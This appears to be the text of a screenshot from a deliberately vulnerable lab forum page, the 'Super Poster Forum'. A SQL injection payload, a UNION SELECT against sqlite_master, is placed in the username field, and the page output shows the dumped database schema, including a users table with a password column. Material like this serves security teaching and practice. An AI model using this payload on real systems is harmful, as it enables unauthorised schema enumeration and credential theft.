 Welcome ' UNION SELECT 1,sql,tbl_name FROM sqlite_master
WHERE type='table to the Super Poster Forum!
The current posts are:
Post ID User Value
1 CREATE TABLE posts(id INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, user text, post text) posts
1 CREATE TABLE sqlite_sequence(name,seq) sqlite_sequence
1 CREATE TABLE users(user text, pass text) users
New Post Logout